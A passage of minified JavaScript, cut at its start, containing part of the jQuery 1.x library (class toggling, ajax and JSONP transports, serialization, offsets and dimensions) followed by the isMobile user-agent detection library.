b&&"string"===c?b?this.addClass(a):this.removeClass(a):kd.isFunction(a)?this.each(function(c){kd(this).toggleClass(a.call(this,c,S(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c)for(d=0,e=kd(this),f=a.match(nb)||[];b=f[d++];)e.hasClass(b)?e.removeClass(b):e.addClass(b);else(void 0===a||"boolean"===c)&&(b=S(this),b&&kd._data(this,"__className__",b),kd.attr(this,"class",b||a===!1?"":kd._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;for(b=" "+a+" ";c=this[d++];)if(1===c.nodeType&&(" "+S(c)+" ").replace(xc," ").indexOf(b)>-1)return!0;return!1}}),kd.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){kd.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),kd.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),yc=a.location,zc=kd.now(),Ac=/\?/,Bc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g,kd.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=kd.trim(b+"");return e&&!kd.trim(e.replace(Bc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():kd.error("Invalid JSON: "+b)},kd.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||kd.error("Invalid XML: "+b),c},Cc=/#.*$/,Dc=/([?&])_=[^&]*/,Ec=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gc=/^(?:GET|HEAD)$/,Hc=/^\/\//,Ic=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Jc={},Kc={},Lc="*/".concat("*"),Mc=yc.href,Nc=Ic.exec(Mc.toLowerCase())||[],kd.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Mc,type:"GET",isLocal:Fc.test(Nc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Lc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":kd.parseJSON,"text xml":kd.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?V(V(a,kd.ajaxSettings),b):V(kd.ajaxSettings,a)},ajaxPrefilter:T(Jc),ajaxTransport:T(Kc),ajax:function(b,c){function d(b,c,d,e){var f,l,s,t,v,x=c;2!==u&&(u=2,i&&a.clearTimeout(i),k=void 0,h=e||"",w.readyState=b>0?4:0,f=b>=200&&300>b||304===b,d&&(t=W(m,w,d)),t=X(m,t,w,f),f?(m.ifModified&&(v=w.getResponseHeader("Last-Modified"),v&&(kd.lastModified[g]=v),v=w.getResponseHeader("etag"),v&&(kd.etag[g]=v)),204===b||"HEAD"===m.type?x="nocontent":304===b?x="notmodified":(x=t.state,l=t.data,s=t.error,f=!s)):(s=x,(b||!x)&&(x="error",0>b&&(b=0))),w.status=b,w.statusText=(c||x)+"",f?p.resolveWith(n,[l,x,w]):p.rejectWith(n,[w,x,s]),w.statusCode(r),r=void 0,j&&o.trigger(f?"ajaxSuccess":"ajaxError",[w,m,f?l:s]),q.fireWith(n,[w,x]),j&&(o.trigger("ajaxComplete",[w,m]),--kd.active||kd.event.trigger("ajaxStop")))}"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=kd.ajaxSetup({},c),n=m.context||m,o=m.context&&(n.nodeType||n.jquery)?kd(n):kd.event,p=kd.Deferred(),q=kd.Callbacks("once memory"),r=m.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!l)for(l={};b=Ec.exec(h);)l[b[1].toLowerCase()]=b[2];b=l[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?h:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return k&&k.abort(b),d(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,m.url=((b||m.url||Mc)+"").replace(Cc,"").replace(Hc,Nc[1]+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=kd.trim(m.dataType||"*").toLowerCase().match(nb)||[""],null==m.crossDomain&&(e=Ic.exec(m.url.toLowerCase()),m.crossDomain=!(!e||e[1]===Nc[1]&&e[2]===Nc[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(Nc[3]||("http:"===Nc[1]?"80":"443")))),m.data&&m.processData&&"string"!=typeof m.data&&(m.data=kd.param(m.data,m.traditional)),U(Jc,m,c,w),2===u)return w;j=kd.event&&m.global,j&&0===kd.active++&&kd.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!Gc.test(m.type),g=m.url,m.hasContent||(m.data&&(g=m.url+=(Ac.test(g)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=Dc.test(g)?g.replace(Dc,"$1_="+zc++):g+(Ac.test(g)?"&":"?")+"_="+zc++)),m.ifModified&&(kd.lastModified[g]&&w.setRequestHeader("If-Modified-Since",kd.lastModified[g]),kd.etag[g]&&w.setRequestHeader("If-None-Match",kd.etag[g])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-Type",m.contentType),w.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Lc+"; q=0.01":""):m.accepts["*"]);for(f in m.headers)w.setRequestHeader(f,m.headers[f]);if(m.beforeSend&&(m.beforeSend.call(n,w,m)===!1||2===u))return w.abort();v="abort";for(f in{success:1,error:1,complete:1})w[f](m[f]);if(k=U(Kc,m,c,w)){if(w.readyState=1,j&&o.trigger("ajaxSend",[w,m]),2===u)return w;m.async&&m.timeout>0&&(i=a.setTimeout(function(){w.abort("timeout")},m.timeout));try{u=1,k.send(s,d)}catch(x){if(!(2>u))throw x;d(-1,x)}}else d(-1,"No Transport");return w},getJSON:function(a,b,c){return kd.get(a,b,c,"json")},getScript:function(a,b){return kd.get(a,void 0,b,"script")}}),kd.each(["get","post"],function(a,b){kd[b]=function(a,c,d,e){return kd.isFunction(c)&&(e=e||d,d=c,c=void 0),kd.ajax(kd.extend({url:a,type:b,dataType:e,data:c,success:d},kd.isPlainObject(a)&&a))}}),kd._evalUrl=function(a){return kd.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},kd.fn.extend({wrapAll:function(a){if(kd.isFunction(a))return this.each(function(b){kd(this).wrapAll(a.call(this,b))});if(this[0]){var b=kd(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return kd.isFunction(a)?this.each(function(b){kd(this).wrapInner(a.call(this,b))}):this.each(function(){var b=kd(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=kd.isFunction(a);return this.each(function(c){kd(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){kd.nodeName(this,"body")||kd(this).replaceWith(this.childNodes)}).end()}}),kd.expr.filters.hidden=function(a){return id.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Z(a)},kd.expr.filters.visible=function(a){return!kd.expr.filters.hidden(a)},Oc=/%20/g,Pc=/\[\]$/,Qc=/\r?\n/g,Rc=/^(?:submit|button|image|reset|file)$/i,Sc=/^(?:input|select|textarea|keygen)/i,kd.param=function(a,b){var c,d=[],e=function(a,b){b=kd.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=kd.ajaxSettings&&kd.ajaxSettings.traditional),kd.isArray(a)||a.jquery&&!kd.isPlainObject(a))kd.each(a,function(){e(this.name,this.value)});else for(c in a)$(c,a[c],b,e);return d.join("&").replace(Oc,"+")},kd.fn.extend({serialize:function(){return kd.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=kd.prop(this,"elements");return a?kd.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!kd(this).is(":disabled")&&Sc.test(this.nodeName)&&!Rc.test(a)&&(this.checked||!yb.test(a))}).map(function(a,b){var c=kd(this).val();return null==c?null:kd.isArray(c)?kd.map(c,function(a){return{name:b.name,value:a.replace(Qc,"\r\n")}}):{name:b.name,value:c.replace(Qc,"\r\n")}}).get()}}),kd.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ab():ad.documentMode>8?_():/^(get|post|head|put|delete|options)$/i.test(this.type)&&_()||ab()}:_,Tc=0,Uc={},Vc=kd.ajaxSettings.xhr(),a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Uc)Uc[a](void 0,!0)}),id.cors=!!Vc&&"withCredentials"in Vc,Vc=id.ajax=!!Vc,Vc&&kd.ajaxTransport(function(b){if(!b.crossDomain||id.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++Tc;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete Uc[h],c=void 0,g.onreadystatechange=kd.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=Uc[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}}),kd.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return kd.globalEval(a),a}}}),kd.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),kd.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=ad.head||kd("head")[0]||ad.documentElement;return{send:function(d,e){b=ad.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}}),Wc=[],Xc=/(=)\?(?=&|$)|\?\?/,kd.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Wc.pop()||kd.expando+"_"+zc++;return this[a]=!0,a}}),kd.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Xc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=kd.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Xc,"$1"+e):b.jsonp!==!1&&(b.url+=(Ac.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||kd.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?kd(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Wc.push(e)),g&&kd.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),kd.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||ad;var d=gb.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=r([a],b,e),e&&e.length&&kd(e).remove(),kd.merge([],d.childNodes))},Yc=kd.fn.load,kd.fn.load=function(a,b,c){if("string"!=typeof a&&Yc)return Yc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=kd.trim(a.slice(h,a.length)),a=a.slice(0,h)),kd.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&kd.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?kd("<div>").append(kd.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},kd.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){kd.fn[b]=function(a){return this.on(b,a)}}),kd.expr.filters.animated=function(a){return kd.grep(kd.timers,function(b){return a===b.elem}).length},kd.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=kd.css(a,"position"),l=kd(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=kd.css(a,"top"),i=kd.css(a,"left"),j=("absolute"===k||"fixed"===k)&&kd.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),kd.isFunction(b)&&(b=b.call(a,c,kd.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},kd.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){kd.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;return f?(b=f.documentElement,kd.contains(b,e)?("undefined"!=typeof e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=bb(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d):void 0},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===kd.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),kd.nodeName(a[0],"html")||(c=a.offset()),c.top+=kd.css(a[0],"borderTopWidth",!0),c.left+=kd.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-kd.css(d,"marginTop",!0),left:b.left-c.left-kd.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent;a&&!kd.nodeName(a,"html")&&"static"===kd.css(a,"position");)a=a.offsetParent;return a||Zb})}}),kd.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);kd.fn[a]=function(d){return xb(this,function(a,d,e){var f=bb(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:(f?f.scrollTo(c?kd(f).scrollLeft():e,c?e:kd(f).scrollTop()):a[d]=e,void 0)},a,d,arguments.length,null)}}),kd.each(["top","left"],function(a,b){kd.cssHooks[b]=F(id.pixelPosition,function(a,c){return c?(c=_b(a,b),Xb.test(c)?kd(a).position()[b]+"px":c):void 0})}),kd.each({Height:"height",Width:"width"},function(a,b){kd.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){kd.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return xb(this,function(b,c,d){var e;return kd.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?kd.css(b,c,g):kd.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),kd.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),kd.fn.size=function(){return this.length},kd.fn.andSelf=kd.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return kd}),Zc=a.jQuery,$c=a.$,kd.noConflict=function(b){return a.$===kd&&(a.$=$c),b&&a.jQuery===kd&&(a.jQuery=Zc),kd},b||(a.jQuery=a.$=kd),kd}),!function(a){var b=/iPhone/i,c=/iPod/i,d=/iPad/i,e=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,f=/Android/i,g=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,h=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,i=/Windows Phone/i,j=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,k=/BlackBerry/i,l=/BB10/i,m=/Opera Mini/i,n=/(CriOS|Chrome)(?=.*\bMobile\b)/i,o=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,p=/UCWEB/i,q=/spider/i,r=/bot/i,s=/Windows; U;/i,t=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),u=function(a,b){return a.test(b)},v=function(a){var v=a||navigator.userAgent,w=v.split("[FBAN");return"undefined"!=typeof w[1]&&(v=w[0]),w=v.split("Twitter"),"undefined"!=typeof w[1]&&(v=w[0]),this.apple={phone:u(b,v),ipod:u(c,v),tablet:!u(b,v)&&u(d,v),device:u(b,v)||u(c,v)||u(d,v)},this.amazon={phone:u(g,v),tablet:!u(g,v)&&u(h,v),device:u(g,v)||u(h,v)},this.android={phone:u(g,v)||u(e,v),tablet:!u(g,v)&&!u(e,v)&&(u(h,v)||u(f,v)),device:u(g,v)||u(h,v)||u(e,v)||u(f,v)},this.windows={phone:u(i,v),tablet:u(j,v),device:u(i,v)||u(j,v)},this.other={blackberry:u(k,v),blackberry10:u(l,v),opera:u(m,v),firefox:u(o,v),chrome:u(n,v),ucweb:u(p,v),device:u(k,v)||u(l,v)||u(m,v)||u(o,v)||u(n,v)||u(p,v)},this.spiders={spider:u(q,v),bot:u(r,v),u:u(s,v),device:u(q,v)||u(r,v)||u(s,v)},this.seven_inch=u(t,v),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,this.spider=this.spiders.device,"undefined"==typeof window?this:void 0},w=function(){var a=new v;return a.Class=v,a};"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=v:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=w():"function"==typeof define&&define.amd?define("isMobile",[],a.isMobile=w()):a.isMobile=w()}(this);